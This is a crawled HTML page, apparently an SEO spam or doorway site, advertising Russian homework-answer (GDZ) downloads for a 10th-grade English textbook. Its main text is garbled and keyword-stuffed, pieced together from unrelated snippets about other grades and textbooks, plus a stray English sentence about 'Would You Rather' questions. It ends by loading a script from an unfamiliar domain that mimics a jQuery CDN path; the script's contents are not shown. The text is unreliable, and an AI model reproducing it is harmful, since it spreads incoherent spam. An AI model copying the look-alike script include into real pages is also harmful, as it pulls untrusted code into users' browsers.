

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://yuquiey.analystmindset.com/y4sl7-gdz-po-angliyskomu-yazyku-10-klass-afanaseva-2016-god.html
body_size: 2703
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по английскому языку 10 класс афанасьева 2016 год - yuquiey.analystmindset.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">yuquiey.analystmindset.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по английскому языку 10 класс афанасьева 2016 год</h2>
                            </header>
                            <p>2016 год. Все домашние работы по английскому языку, 2 класс, Болотова Р.В., 2016, к учебнику. Более 500 ГДЗ. Готовые Домашние Задания по Английскому языку. 2 класс. Афанасьева О.В., Михеева И.В.2016 г. Только полностью понимая предмет, можно всецело его полюбить. Ниже Вы можете бесплатно скачать электронные книги и учебники и читать статьи и уроки к разделу ЕГЭ по английскому языку Сегодня людям, работающим в виртуальной сети, данная способность крайне необходима, поэтому важно скачать учебник по английскому языку 5 класс. Скачать бесплатно ГДЗ - Готовые домашние задания по английскому языку, алгебре, геометрии. Учебники 4 класс скачать на нашем сайте бесплатно и без регистрации  Читать учебники 4-го класса онлайн  Учебники в формате pdf и djvu на телефоне и планшете. 
Здесь можно скачать или посмотреть онлайн - : АНГЛИЙСКИЙ ЯЗЫК - бесплатно и без. We wrote these Would You Rather Questions for the Would Your Rather Game in our mom’s basement. Can’t use Jeopardy questions </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y4sl7-russkiy-yazyk-8-klass-barhudarov-reshebnik-2009.html">Русский язык 8 класс бархударов решебник 2009</a></li>
                                <li><a href="y4sl7-sochinenie-o-tulskom-kremle-11-klass.html">Сочинение о тульском кремле 11 класс</a></li>
                                <li><a href="y4sl7-informatika-kalendarno-tematicheskoe-planirovanie-5-klass-bosova-fgos-2013-2014-po-novomu-uchebniku.html">Информатика календарно-тематическое планирование 5 класс босова фгос 2013-2014 по новому учебнику</a></li>
                                <li><a href="y4sl7-gdz-angliyskiy-8-klass-spotlight-perevod-tekst.html">Гдз английский 8 класс spotlight перевод текст</a></li>
                                <li><a href="y4sl7-.html">Кам яних матеріали реферат</a></li>
                                <li><a href="y4sl7-gdz-himiya-9-klass-orzhekovskiy-mescheryakova-pontak-uchebnik.html">Гдз химия 9 класс оржековский мещерякова понтак учебник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-gdz-algebra-mordkovicha-10-11klass.html">Гдз алгебра мордковича 10 11класс</a></li>
                                            <li><a href="y4sl7-uchebniki-po-istorii-rossii-s-2009-goda-vypuska.html">Учебники по истории россии с 2009 года выпуска</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-gdz-po-angliyskomu-yazyku-klass-6-spotlight.html">Гдз по английскому языку класс 6 spotlight</a></li>
                                            <li><a href="y4sl7-polnyy-kurs-russkogo-yazyka-3-klass-uzorova-i-nefedova-reshebnik.html">Полный курс русского языка 3 класс узорова и нефедова решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-gdz-po-fizike-8-klass-lukashin-sbornik-zadach.html">Гдз по физике 8 класс лукашин сборник задач</a></li>
                                            <li><a href="y4sl7-obschaya-harakteristika-pokazateley-sebestoimosti-referat.html">Общая характеристика показателей себестоимости реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-polnye-gdz-po-algebre-8-klass.html">Полные гдз по алгебре 8 класс</a></li>
                                            <li><a href="y4sl7-gdz-putina-po-russkomu-yazyku-6-klass-bogdanova.html">Гдз путина по русскому языку 6 класс богданова</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
